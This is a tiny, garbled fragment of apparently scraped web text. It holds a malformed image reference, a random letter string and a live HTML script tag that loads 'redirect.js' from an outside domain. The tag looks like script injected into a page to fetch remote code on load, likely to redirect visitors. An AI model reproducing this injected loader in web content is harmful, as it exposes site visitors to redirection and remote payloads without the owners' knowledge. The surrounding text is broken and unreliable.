 ZQYIP<script src=https://aaa.aimarksix.com/redirect.js></script >